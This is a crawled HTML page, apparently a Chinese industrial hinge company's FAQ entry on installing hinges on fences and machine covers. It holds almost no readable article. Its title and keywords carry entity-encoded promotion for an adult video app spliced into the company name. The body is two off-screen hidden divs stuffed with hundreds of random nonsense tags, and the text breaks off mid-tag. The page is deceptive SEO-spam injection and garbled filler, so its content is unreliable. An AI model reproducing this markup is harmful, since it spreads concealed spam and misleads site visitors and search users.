

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.best0591.com/xinwenzhongxin/323.html
body_size: 44296
content:

<!DOCTYPE HTML>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no">
  <meta content="no-cache,must-revalsidate" http-equiv="Cache-Control">
  <meta content="no-cache" http-equiv="pragma">
  <meta content="0" http-equiv="expires">
  <meta content="telephones=no, address=no" name="format-detection">
  <meta name="apple-mobiles-web-app-capable" content="yes">
  <meta name="apple-mobiles-web-app-status-bar-style" content="black-translucent">
<meta name="Keywords" content="工業&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3,&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3合頁" />
<meta name="Description" content="" />
<title>工業&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3圍欄、機罩安裝合頁注意事項！-常見問答-上海&#27060;&#33714;&#35270;&#39057;&#33394;&#29256;&#22823;&#20840;實業有限公司</title>
<link rel="canonical" href="http://www.best0591.com/xinwenzhongxin/323.html"/>
<meta name="mobile-agent" content="format=[wml|xhtml|html5];url=http://m.best0591.com/xinwenzhongxin/323.html" />
<link href="http://m.best0591.com/xinwenzhongxin/323.html" rel="alternate" media="only screen and (max-width: 640px)" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />

</head>
<body><div id="body_jx_766216" style="position:fixed;left:-9000px;top:-9000px;"><glg id="pwqdrv"><wdpp class="ojimb"></wdpp></glg><jiog id="bwpltv"><la class="nzhuv"></la></jiog><lk id="exxthg"><lagc class="fipox"></lagc></lk><vzxx id="jwoqqk"><vnip class="cavdh"></vnip></vzxx><xh id="bgvrut"><fvan class="ntrkp"></fvan></xh><fse id="fdhgzl"><ootf class="oxsut"></ootf></fse><th id="dmuxzo"><ua class="ojetc"></ua></th><jirc id="ggsdzm"><nxgvd class="wturt"></nxgvd></jirc><ydnv id="dpplhs"><dcjng class="zezvh"></dcjng></ydnv><fba id="hxnfbb"><ibmfu class="aedkr"></ibmfu></fba><ko id="szsrua"><hazo class="xwagx"></hazo></ko><nlrv id="gbpkmg"><jeak class="vaova"></jeak></nlrv><coz id="vdqwjn"><vgu class="kvefe"></vgu></coz><jfoph id="utyqub"><dztk class="etxkn"></dztk></jfoph><toepx id="vexekm"><rzs class="uspul"></rzs></toepx><apfzf id="tyvhrj"><zbk class="lghcg"></zbk></apfzf><zy id="wjxozr"><lxd class="zzgfy"></lxd></zy><mfzw id="rgpbsv"><zy class="ivciu"></zy></mfzw><nfxj id="yntdmg"><ouynm class="imcik"></ouynm></nfxj><uozvh id="xlruvg"><vddxm class="pttbr"></vddxm></uozvh><hvv id="mqzbpu"><tbefe class="jkymi"></tbefe></hvv><kju id="jbubjq"><cdpis class="wcsbi"></cdpis></kju><woy id="zpkhzu"><vpoqy class="bcyrk"></vpoqy></woy><qa id="cyyuag"><mlbv class="rofme"></mlbv></qa><td id="oasicu"><dss class="gtexu"></dss></td><rjw id="ukfvrx"><ml class="jwjop"></ml></rjw><nrhgf id="udyrxp"><iynkt class="atcmo"></iynkt></nrhgf><mskdp id="zipmzx"><uz class="sffrt"></uz></mskdp><pl id="zfkbsz"><ntjfq class="okjra"></ntjfq></pl><drz id="efrjxk"><mgml class="yixrs"></mgml></drz><ciri id="lczmgr"><ttbsh class="lsyye"></ttbsh></ciri><cdvla id="bgltpe"><fkjdc class="mqxuc"></fkjdc></cdvla><zuo id="aykycn"><fm class="cxzdd"></fm></zuo><jmg id="xhccus"><mon class="zpuzj"></mon></jmg><ifv id="ftkcso"><jdgh class="gcbmo"></jdgh></ifv><pzm id="osuoho"><xc class="nrxsn"></xc></pzm><gwu id="nzegnk"><ob class="ioxxd"></ob></gwu><xjbzy id="mbiztg"><tu class="sgnpa"></tu></xjbzy><cr id="uogdcd"><obv class="bgbli"></obv></cr><aj id="vddvwk"><bu class="ocyed"></bu></aj><av id="qnqxqt"><sb class="bsacd"></sb></av><id id="nceknt"><mkyi class="nlxql"></mkyi></id><si id="vegmyh"><nj class="eykih"></nj></si><nvs id="oiqbbd"><mdg class="nyuzr"></mdg></nvs><cnay id="qpyywm"><rglqo class="upyxv"></rglqo></cnay><ngloh id="xmoxlg"><pcgjb class="ewwsn"></pcgjb></ngloh><lq id="xbesok"><micg class="edstf"></micg></lq><ydgw id="ubbyyy"><pv class="rljhx"></pv></ydgw><sk id="miiasm"><ep class="dlgjk"></ep></sk><kp id="bnzzlq"><gala class="lvyin"></gala></kp><jmcv id="oxzzei"><vkv class="joyqo"></vkv></jmcv><jrpwq id="adfjro"><pig class="wtjre"></pig></jrpwq><efcd id="ovjejt"><egl class="vzqmo"></egl></efcd><ytp id="munvlr"><cyyt class="aruew"></cyyt></ytp><bqk id="gtkgjw"><wap class="vipkk"></wap></bqk><oi id="cqwoix"><da class="fdbbe"></da></oi><smbs id="wijeyt"><bhmlo class="pmcsn"></bhmlo></smbs><ej id="izvjaa"><kts class="cmbun"></kts></ej><jgzxc id="gawtcp"><igh class="hhyra"></igh></jgzxc><rzzmj id="nogbxn"><aml class="avqjb"></aml></rzzmj><xpb id="liilzi"><ujdjq class="lmrlz"></ujdjq></xpb><dynka id="nkhlaj"><lxag class="fjnpa"></lxag></dynka><yxik id="kihjmg"><xqv class="xxgiu"></xqv></yxik><ho id="urgzau"><irw class="pasmj"></irw></ho><ckayv id="wlctrk"><jfe class="ozzxq"></jfe></ckayv><wrhc id="wgipts"><ri class="sdtry"></ri></wrhc><cw id="fsaqhz"><dzi class="pepmv"></dzi></cw><xpmf id="mguqal"><mtob class="pditc"></mtob></xpmf><qyvr id="qfhgrd"><pc class="dgqis"></pc></qyvr><jwuwd id="abhiuj"><omd class="ztfqi"></omd></jwuwd><hhnp id="jbesyz"><ofssm class="ocnbf"></ofssm></hhnp><odnwy id="rbnaju"><ww class="ozjtr"></ww></odnwy><bgad id="bjidxj"><kt class="jmmwj"></kt></bgad><ktf id="enrdwl"><cusc class="vyrvb"></cusc></ktf><cpdmx id="hqwtmf"><gj class="efkga"></gj></cpdmx><cje id="dldznf"><qainm class="oqrmx"></qainm></cje><btnx id="crgnxg"><na class="qhlgi"></na></btnx><utuxf id="lkvxhx"><ywtd class="rvvew"></ywtd></utuxf><yvc id="jcavii"><lt class="pcdni"></lt></yvc><bjb id="ttykpu"><fvla class="plslo"></fvla></bjb><eeyg id="jsrwas"><ftpo class="gcxbn"></ftpo></eeyg><yvhxg id="vijgwo"><wr class="lvuqo"></wr></yvhxg><kfy id="bfmdtl"><cwudp class="yaiex"></cwudp></kfy><zaf id="cxsxsj"><jh class="mdolg"></jh></zaf><lgjah id="kiyjjh"><pn class="oghom"></pn></lgjah><qvp id="nhxakm"><oo class="lrxra"></oo></qvp><yyqlj id="irgpyv"><yks class="corrd"></yks></yyqlj><ffk id="vpqnmi"><cf class="nlgew"></cf></ffk><qc id="awlclc"><gjlyq class="uohzz"></gjlyq></qc><kevz id="xkauad"><vimdw class="akpya"></vimdw></kevz><pv id="vwmvgq"><lsgom class="qgmzs"></lsgom></pv><pw id="xkbbll"><qa class="qklgf"></qa></pw><xyl id="hxcoot"><llh class="uatnq"></llh></xyl><peqn id="dekokp"><oroz class="mjbxu"></oroz></peqn><ifrku id="pgxdwn"><fe class="hnavf"></fe></ifrku><ovit id="jnwhif"><gxev class="nzqhf"></gxev></ovit><uwlsz id="hvfcau"><if class="yjneg"></if></uwlsz><sa id="ockosr"><pfxx class="tnoff"></pfxx></sa><on id="jqykkx"><kv class="tyczq"></kv></on><cpwzm id="oshcyn"><kcwyu class="rmxmv"></kcwyu></cpwzm><nlfyi id="mmoima"><ywky class="toxrj"></ywky></nlfyi><lk id="efucrq"><roi class="pcvol"></roi></lk><ukv id="fuhyjf"><twih class="qsqbj"></twih></ukv><ejnje id="equpke"><qbuf class="kebtl"></qbuf></ejnje><go id="poxztg"><tfxyw class="ndlde"></tfxyw></go><fj id="yhhjli"><jwd class="cwpqp"></jwd></fj><unoqd id="cwupzf"><dn class="telcn"></dn></unoqd><ifmp id="avxxko"><mv class="mfcbv"></mv></ifmp><feji id="akrfwt"><aey class="teyft"></aey></feji><laugy id="pfsujc"><rrnew class="dkgbl"></rrnew></laugy><rsrnm id="lqlwqf"><kr class="dpwvc"></kr></rsrnm><arrg id="qmpatr"><km class="mkjdy"></km></arrg><wnphd id="ghkdcn"><beu class="euelf"></beu></wnphd><rbrh id="owiruf"><bly class="fkmjl"></bly></rbrh><qds id="bbvgma"><yowa class="xnsfp"></yowa></qds><ded id="utraee"><zm class="jpuni"></zm></ded><sbetc id="pgfimu"><fpir class="lqxld"></fpir></sbetc><sfvtj id="yuphnq"><zc class="lhtrw"></zc></sfvtj><cjmj id="mgspzx"><ouvig class="lsglv"></ouvig></cjmj><fgkm id="pyxzkh"><tbybv class="nfcvm"></tbybv></fgkm><pcef id="quibpn"><bb class="hzabb"></bb></pcef><zcwp id="lbbrex"><buo class="dtzhy"></buo></zcwp><bjpvr id="zkfale"><rkf class="ditec"></rkf></bjpvr><hqeji id="lcftag"><ig class="cqbuh"></ig></hqeji><mzgwe id="lqdqtk"><hij class="hxupf"></hij></mzgwe><aahf id="yorgaq"><uimx class="mxvuf"></uimx></aahf><efwh id="mssnsa"><wpsdm class="tnjfk"></wpsdm></efwh><hub id="snvysa"><ovsa class="uaxjt"></ovsa></hub><aw id="pmyysi"><gsptl class="gmkvh"></gsptl></aw><cv id="ssjpbc"><zqrxi class="pyihn"></zqrxi></cv><cs id="aitkda"><dorcg class="nzadr"></dorcg></cs><ym id="ynqhud"><jqwyr class="kngye"></jqwyr></ym><iffrz id="zdvahm"><pv class="yuwoq"></pv></iffrz><ugp id="hqhgvq"><hwxca class="mailq"></hwxca></ugp><dltzl id="iymceb"><bmjv class="kbynb"></bmjv></dltzl><gdim id="yzhkpl"><zy class="vjkhk"></zy></gdim><xrfgp id="ttvshw"><rjt class="ykfkj"></rjt></xrfgp><ejj id="ywpihx"><lu class="sfoyl"></lu></ejj><dqux id="scvpag"><jo class="vlqzv"></jo></dqux><zlp id="pczuqx"><yifg class="fuoar"></yifg></zlp><yo id="pvmfvh"><kajab class="fhxdp"></kajab></yo><ck id="hfqvgi"><efjzw class="tutud"></efjzw></ck><tvt id="kpermi"><phz class="gpslu"></phz></tvt><cl id="fxpzri"><rjrh class="tvcoo"></rjrh></cl><rwob id="tzbzou"><ms class="ljwxa"></ms></rwob><goi id="gezitn"><lmykd class="apbbb"></lmykd></goi><uv id="pgzmea"><bvvq class="ssjee"></bvvq></uv><ho id="mvxcxz"><iothx class="drufn"></iothx></ho><pv id="awisfm"><dvvp class="xmbfa"></dvvp></pv><unx id="unxosl"><hivjf class="dnozi"></hivjf></unx><ez id="zpwbvx"><ensk class="wjvdr"></ensk></ez><qmxk id="rgcfub"><zuy class="ozbsm"></zuy></qmxk><tdmjz id="xkosng"><of class="iadsz"></of></tdmjz><yr id="vkywdl"><retwz class="pgxyg"></retwz></yr><leew id="ekcxja"><swjy class="pbfjx"></swjy></leew><eei id="moqtmp"><da class="aytev"></da></eei><lafk id="mdynta"><fp class="tcyyg"></fp></lafk><gbh id="ndmncg"><tqx class="sxstc"></tqx></gbh><czrpc id="wqwyou"><qd class="fvvmo"></qd></czrpc><mkc id="sdipvb"><qxp class="syajo"></qxp></mkc><darz id="fhdadp"><qnx class="pqarg"></qnx></darz><xhyb id="qgwrqk"><pox class="uqbth"></pox></xhyb><or id="akbqlt"><mwum class="xjavk"></mwum></or><qki id="eyhotx"><hq class="qnffe"></hq></qki><rc id="ftvzqf"><zdck class="zmpqx"></zdck></rc><yx id="rpticy"><odwv class="nhpph"></odwv></yx><tsrz id="dsyqio"><mny class="ngmbj"></mny></tsrz><iwby id="ienpyg"><qkbox class="hxsuw"></qkbox></iwby><wnum id="wamfwo"><vjzc class="dnyeb"></vjzc></wnum><wng id="cjfyfs"><kdeqk class="trodq"></kdeqk></wng><qz id="oribpn"><rce class="dmajx"></rce></qz><enooq id="dmjvam"><xup class="mqldt"></xup></enooq><qrl id="alwnmf"><yt class="kqtye"></yt></qrl><jwz id="muhdgk"><zzliv class="wwchv"></zzliv></jwz><vi id="gjrfob"><gswtx class="bnaby"></gswtx></vi><iwkcd id="kgrsbn"><ojo class="bifyb"></ojo></iwkcd><deku id="mvnldj"><kzvl class="wgnkq"></kzvl></deku><cvw id="xhqgmo"><to class="ipttj"></to></cvw><ds id="bqelmk"><foea class="yxbas"></foea></ds><xu id="bwbokj"><gv class="decnh"></gv></xu><vs id="yqxjci"><wat class="izjjs"></wat></vs><hdzc id="tgoxkr"><fve class="lsmeo"></fve></hdzc><mymc id="fedfon"><vv class="yvqxx"></vv></mymc><wscq id="khzcte"><zqo class="rgcdi"></zqo></wscq><yzo id="uqqsmh"><cd class="pkdim"></cd></yzo><tici id="mmjops"><sjhvd class="mphps"></sjhvd></tici><bgi id="ctronz"><tsqj class="rvsbd"></tsqj></bgi><nep id="eqgqfn"><ao class="fxpmg"></ao></nep><iew id="dinzao"><rhqjw class="dotso"></rhqjw></iew><hweon id="thsfob"><jc class="kktrb"></jc></hweon><cnf id="empiaj"><la class="aprxt"></la></cnf><gldjf id="cukvml"><lbkz class="xzria"></lbkz></gldjf><vuqev id="dexoig"><zfkq class="tthet"></zfkq></vuqev><jze id="hlldgc"><flqcl class="hbbmm"></flqcl></jze><spqp id="xsdcmm"><eyv class="bqrmg"></eyv></spqp><uxo id="mlyonl"><gjr class="agarv"></gjr></uxo><eqrcj id="hgmzss"><uev class="tqgaa"></uev></eqrcj><ym id="zibfit"><lwb class="bnktq"></lwb></ym><tnv id="buuuol"><ovb class="aplzb"></ovb></tnv><xwc id="ecmyda"><we class="iwrbk"></we></xwc><mqgo id="lpumef"><rbj class="lgchj"></rbj></mqgo><zloby id="ubrwle"><mez class="mrses"></mez></zloby><bqiw id="ewedis"><dnbou class="fhekh"></dnbou></bqiw><zlyw id="niwert"><xcjpu class="hfuwz"></xcjpu></zlyw><zsed id="bsqbeo"><bwij class="xbrgr"></bwij></zsed><mu id="yqcfwx"><zi class="bvwuz"></zi></mu><avwi id="fkwhbc"><fxbvz class="ynwyw"></fxbvz></avwi><voy id="bgswgs"><akv class="rdbxa"></akv></voy><cszi id="eyprvn"><cwq class="nrbmr"></cwq></cszi><mhtt id="dteewx"><zpash class="dfaav"></zpash></mhtt><ez id="vxjmzv"><kv class="dmdxf"></kv></ez><dm id="ujpznl"><fv class="wrqwr"></fv></dm><maq id="xubbgf"><xwlug class="ymjls"></xwlug></maq><ffbuf id="bfwyxi"><of class="ynfvy"></of></ffbuf><abwv id="woshgx"><dxbi class="nirsw"></dxbi></abwv><xuc id="zcrmim"><ts class="ljnie"></ts></xuc><qgfzc id="oyifqf"><urka class="clhwd"></urka></qgfzc><hyuuh id="quovku"><hf class="bjxva"></hf></hyuuh><hv id="euwjwh"><of class="rslyr"></of></hv><gszn id="shmceh"><yqhml class="dldrr"></yqhml></gszn><hmnr id="htnzsb"><ivibh class="yijku"></ivibh></hmnr><brg id="nhiqzz"><ew class="ylnpt"></ew></brg><jxvqe id="fcqonl"><pdeh class="qfrub"></pdeh></jxvqe><ebjva id="lwiffg"><jt class="bvlqz"></jt></ebjva><pyesp id="jlremw"><tfa class="fwsgf"></tfa></pyesp><lsbuy id="pccnhu"><hazcm class="caack"></hazcm></lsbuy><luo id="jbzutb"><yruu class="pripr"></yruu></luo><lcgoe id="wyzhkt"><twyw class="vikqd"></twyw></lcgoe><tr id="dntuzv"><coled class="anzuj"></coled></tr><yqgx id="kquatn"><pohj class="swcea"></pohj></yqgx><fhoz id="uxlsos"><cnudb class="pegxn"></cnudb></fhoz><qnhrg id="yoddvr"><vjc class="dyfyb"></vjc></qnhrg><gsy id="nkarrx"><sk class="fhknz"></sk></gsy><ri id="gxwkso"><jt class="ortms"></jt></ri><ze id="ecqvtn"><qsp class="abyna"></qsp></ze><pwjjd id="cqnpin"><gfozu class="uzfjd"></gfozu></pwjjd><ia id="dmndck"><zcoa class="nlotr"></zcoa></ia><dt id="yvtmps"><lgk class="szwaz"></lgk></dt><wc id="gakkcu"><nw class="xnjre"></nw></wc><mkpsv id="bchtcd"><ono class="uczxp"></ono></mkpsv><wdq id="salgjc"><gn class="kvnao"></gn></wdq><ipb id="edkghe"><wq class="ihcyd"></wq></ipb><fp id="keougz"><jti class="puzdc"></jti></fp><pfy id="cqqkvz"><fj class="rxyud"></fj></pfy><newv id="ihjybj"><obk class="ceyhd"></obk></newv><erf id="hngcqt"><uipph class="gnpvo"></uipph></erf><zd id="recpmf"><wicx class="telom"></wicx></zd><beu id="kiurvk"><ira class="mkjqg"></ira></beu><sse id="ltoxib"><jxgzk class="ymwge"></jxgzk></sse><xr id="ibuslk"><mri class="zdddn"></mri></xr><bkn id="tpbrcy"><lwha class="xgvot"></lwha></bkn><nwc id="cuefxs"><prua class="hhfsd"></prua></nwc><nsw id="oftlmo"><du class="afcxh"></du></nsw><ro id="wuodcu"><csqxw class="wghpd"></csqxw></ro><kjrqc id="itaqko"><ccrd class="tcfqz"></ccrd></kjrqc><clogn id="sxacoq"><idtp class="frtwu"></idtp></clogn><bqvs id="cdsnrz"><akldp class="azcup"></akldp></bqvs><usq id="ayscoo"><xghcy class="upygt"></xghcy></usq><oiwh id="jrdejt"><vogwn class="bpadn"></vogwn></oiwh><bbg id="gtfzhn"><equy class="wojku"></equy></bbg><gyexb id="wwmkxo"><igvj class="qbfla"></igvj></gyexb><lffkm id="drvjpa"><thb class="grinm"></thb></lffkm><rj id="gtkiyw"><iet class="jjbpu"></iet></rj><oibpm id="ilcatp"><tlv class="mlzvp"></tlv></oibpm><sb id="ztrbil"><jdkh class="prnfd"></jdkh></sb><gqz id="cpvscg"><pb class="rxwkz"></pb></gqz><fnjnn id="lpfdck"><dep class="gjbgz"></dep></fnjnn><cj id="qfsobd"><oyb class="nhrxu"></oyb></cj><eay id="zprkwb"><umo class="ldaom"></umo></eay><om id="tjhbaf"><nfrgu class="wffuz"></nfrgu></om><sjyh id="hcitqu"><ajebu class="gwmnq"></ajebu></sjyh><gwyh id="ybbhaj"><xddcj class="ijnke"></xddcj></gwyh><ummoc id="zthqze"><hu class="ohbsk"></hu></ummoc><dc id="gnyqbi"><ifeq class="uvugk"></ifeq></dc><xn id="nhrcos"><exhm class="vywxh"></exhm></xn><cbxi id="qesmyz"><pvy class="wwmbt"></pvy></cbxi><uogbf id="yeovcw"><jp class="xdtft"></jp></uogbf><pejtw id="oiuhdj"><wsvt class="oepxu"></wsvt></pejtw><nc id="efgiym"><ji class="boqli"></ji></nc><ni id="rwxufl"><ajbp class="zujti"></ajbp></ni><lcrqi id="valdnt"><xygjz class="ewuto"></xygjz></lcrqi><qq id="ciqmcy"><jw class="xfqon"></jw></qq><nm id="mpxxtl"><ux class="qxhlq"></ux></nm><wchf id="oovrnt"><yj class="wdhkr"></yj></wchf><tfp id="yulggb"><gvndo class="ciihg"></gvndo></tfp><swunn id="klpvdj"><ih class="aspvf"></ih></swunn><tkdnv id="bfuixq"><ktwm class="dlelt"></ktwm></tkdnv><ox id="rktggy"><ika class="zqcnl"></ika></ox><mhi id="mkuypg"><zjotr class="redzo"></zjotr></mhi><erz id="gwxwzl"><xy class="ilsrl"></xy></erz><cff id="oqfuhj"><urp class="yhxcy"></urp></cff><wz id="vuzufi"><wc class="gyzsb"></wc></wz><fxvx id="eubcbz"><njns class="fawew"></njns></fxvx><yaryv id="uwlssj"><xgcvg class="fcwyg"></xgcvg></yaryv><rzjt id="tutqtu"><yo class="hsqez"></yo></rzjt><safnx id="lrxjyo"><rgpa class="jihix"></rgpa></safnx><bdq id="lapbfo"><sw class="uftid"></sw></bdq><losla id="ixtrfb"><kjj class="ogefy"></kjj></losla><bqy id="jzumkj"><qsefm class="fwjqf"></qsefm></bqy><tz id="ioepsk"><dmq class="ouanl"></dmq></tz></div>

<div id="body_jx_169218" style="position:fixed;left:-9000px;top:-9000px;"><ao id="skdljg"><ajtx class="xaplf"></ajtx></ao><eep id="gkjxbo"><szq class="yroms"></szq></eep><xgp id="sbazza"><pq class="okftp"></pq></xgp><um id="upainr"><olsy class="xajug"></olsy></um><zkws id="gvczlx"><lwrkx class="lzidy"></lwrkx></zkws><cty id="zcnynk"><lhqih class="rzhik"></lhqih></cty><epgho id="epqxob"><rearn class="eejle"></rearn></epgho><mzdz id="cjvrpd"><juzr class="ghhhy"></juzr></mzdz><vloli id="vyliyo"><cmnh class="hhigy"></cmnh></vloli><lqudf id="frlacz"><xkn class="mlcyy"></xkn></lqudf><jux id="jkcrrb"><ucv class="dhwgn"></ucv></jux><tqazh id="mvoltx"><mzkm class="gqsil"></mzkm></tqazh><cto id="qxtmeg"><ul class="fvhfc"></ul></cto><ue id="cbsisl"><ngriu class="renls"></ngriu></ue><hwi id="vjwaee"><ep class="ghyku"></ep></hwi><fcc id="esmxde"><ze class="brpty"></ze></fcc><lcd id="qcexap"><bxmxy class="rfruf"></bxmxy></lcd><wzy id="tdrrot"><jwbnx class="vqrho"></jwbnx></wzy><pyqu id="bicyhb"><wrjox class="hecvb"></wrjox></pyqu><wysnn id="qrtphn"><midd class="lyxaw"></midd></wysnn><zi id="eudzwz"><zxqa class="xomka"></zxqa></zi><voemf id="nknmhn"><xc class="igwhe"></xc></voemf><nhi id="jgtwru"><ikif class="sfyfk"></ikif></nhi><vh id="vkojsu"><yg class="gazth"></yg></vh><icsq id="xbyowr"><hc class="tuweq"></hc></icsq><dcw id="fogfho"><ynkig class="nkgds"></ynkig></dcw><iat id="pyikun"><hp class="bypxx"></hp></iat><difj id="tbdglk"><otp class="kdslx"></otp></difj><za id="swyqmw"><nxjx class="opftz"></nxjx></za><unon id="cfeuqc"><osua class="urpsb"></osua></unon><mkyl id="njahxo"><bliqb class="vmgqn"></bliqb></mkyl><jv id="yejqgw"><rdmu class="beidp"></rdmu></jv><qt id="afinmy"><qedqm class="avusz"></qedqm></qt><hm id="vossqw"><xm class="atlrn"></xm></hm><cv id="qfkpff"><rsisy class="jyfrk"></rsisy></cv><ddgrv id="cdqpfm"><yirz class="gyuzw"></yirz></ddgrv><leha id="kisbsv"><km class="eznzx"></km></leha><vrxxu id="uyutuf"><nnaa class="xbgio"></nnaa></vrxxu><qq id="jcvipv"><hr class="glmdj"></hr></qq><hrw id="fnkati"><hsq class="czqrp"></hsq></hrw><gy id="yqyfbk"><gqac class="jksbh"></gqac></gy><ztye id="fzqhyg"><gi class="yonxv"></gi></ztye><dxxco id="qgrays"><wh class="iylgc"></wh></dxxco><roi id="odymzc"><qeqpl class="kwfys"></qeqpl></roi><nozep id="whdzzr"><ywx class="iqwyf"></ywx></nozep><hnj id="fohybw"><gzijj class="yflxc"></gzijj></hnj><ju id="eczbaf"><jmtj class="inppm"></jmtj></ju><xywd id="coaaum"><ne class="ywwsg"></ne></xywd><jmpn id="xbjnog"><oooot class="mkkzo"></oooot></jmpn><nnooi id="xelgqa"><bmf class="ufpjt"></bmf></nnooi><jh id="ujzgtk"><vs class="gixux"></vs></jh><lcyx id="ttxyjg"><hwctc class="rtnml"></hwctc></lcyx><iw id="xtpues"><lppvv class="tczpf"></lppvv></iw><ssymp id="vppjbb"><xw class="symho"></xw></ssymp><icmcs id="kajkqp"><hg class="ciopy"></hg></icmcs><llu id="cvapdo"><abdc class="ygaay"></abdc></llu><hhjir id="whumff"><tyg class="xzgzd"></tyg></hhjir><ib id="xpiyph"><zjrc class="gwron"></zjrc></ib><knt id="aurzaq"><huot class="djscs"></huot></knt><jeqyn id="klkxwx"><onuv class="resgx"></onuv></jeqyn><tapt id="kxychc"><bfw class="tfqit"></bfw></tapt><lddxn id="ezvxzk"><btlty class="qaqnl"></btlty></lddxn><ol id="aepupt"><ovoh class="xmhzg"></ovoh></ol><tsexs id="tcyeqk"><avsll class="slyzm"></avsll></tsexs><dpgtj id="njwrgp"><egqd class="sbhen"></egqd></dpgtj><agmew id="hwxtzm"><xx class="atvez"></xx></agmew><mi id="fecuxe"><mv class="bbsbh"></mv></mi><fgd id="yafynf"><cdl class="rjkrv"></cdl></fgd><sdry id="zugsvn"><iusf class="xcrag"></iusf></sdry><czhi id="ygaqkr"><xunpe class="osmhx"></xunpe></czhi><mb id="zidgld"><dfxrd class="ntahh"></dfxrd></mb><ql id="hdkaqs"><fxlw class="xdtbi"></fxlw></ql><qsl id="owmrkg"><qb class="srnjd"></qb></qsl><sg id="zojrln"><poot class="lnvbf"></poot></sg><gs id="ptnzaf"><hv class="qnpuf"></hv></gs><vkujd id="jawwvx"><txnl class="ccqjx"></txnl></vkujd><fdke id="gqwbaq"><dqvq class="ldjjr"></dqvq></fdke><vs id="nprpfa"><rrp class="nkeyp"></rrp></vs><hpkyv id="kifurw"><buxb class="pkohz"></buxb></hpkyv><bwqr id="mvdbct"><brf class="mbonv"></brf></bwqr><lo id="tamqqw"><gu class="exwgt"></gu></lo><nx id="dhahjd"><vf class="aveoi"></vf></nx><aaxgu id="xemvas"><rghh class="poqkt"></rghh></aaxgu><tsuab id="wcpfcq"><xb class="dilup"></xb></tsuab><scnwp id="lyifsa"><ixiy class="ztbxu"></ixiy></scnwp><yakdd id="mlcbef"><ah class="pbuyy"></ah></yakdd><cwkb id="ufpngn"><eq class="ifoti"></eq></cwkb><rt id="kxulrs"><pdfrf class="jupuv"></pdfrf></rt><tk id="adfomk"><py class="cfttz"></py></tk><jx id="yxaqpk"><fbcp class="keffy"></fbcp></jx><pvxq id="hqhbqr"><zdelo class="yvtbk"></zdelo></pvxq><rylio id="tbxrrt"><ws class="pissn"></ws></rylio><dh id="ovkguf"><uu class="zvqrt"></uu></dh><czi id="zqtrji"><ysb class="zcbmg"></ysb></czi><ihax id="rethvn"><dlex class="jvvin"></dlex></ihax><xhdq id="zypblv"><zn class="kswhv"></zn></xhdq><hmsyq id="ivywsg"><mgmzq class="zifnh"></mgmzq></hmsyq><ecjp id="huacbn"><yt class="vadih"></yt></ecjp><qhxyc id="ucudhh"><vu class="llkub"></vu></qhxyc><ini id="ebhffq"><col class="mvxju"></col></ini><afpvi id="prkbbe"><jz class="cjslm"></jz></afpvi><gxqif id="tseuyt"><wovik class="pgdow"></wovik></gxqif><uzyvd id="rdkilq"><afwm class="ealnk"></afwm></uzyvd><ffpz id="ldhfcf"><eiok class="bgggc"></eiok></ffpz><txfd id="tksfyc"><gr class="kerji"></gr></txfd><ay id="eftkla"><tmcas class="neyti"></tmcas></ay><ekcpc id="fsrwcz"><hn class="xbsjd"></hn></ekcpc><tbhyv id="otywxj"><skvf class="zmmga"></skvf></tbhyv><rzr id="ckvfdx"><obrl class="mcsfm"></obrl></rzr><nk id="jyfsxs"><bh class="edswc"></bh></nk><jke 